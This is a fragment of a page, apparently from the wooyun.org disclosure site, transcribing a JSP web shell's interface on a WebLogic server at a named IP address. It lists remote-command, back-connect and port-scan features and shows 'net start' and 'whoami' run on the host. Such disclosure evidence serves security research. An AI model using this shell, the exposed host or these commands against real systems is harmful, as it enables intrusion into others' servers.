 220.194.206.45:7001/test/1.jsp
搜索
220.194.206.45:7001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /app/wlg/Oracle/Middleware/user_projects/domains/qunar_domain/server
Execute
Execute Shell »
Parameter
whoami
Execute
weblogic
Don't break my heart~
www.wooyun.org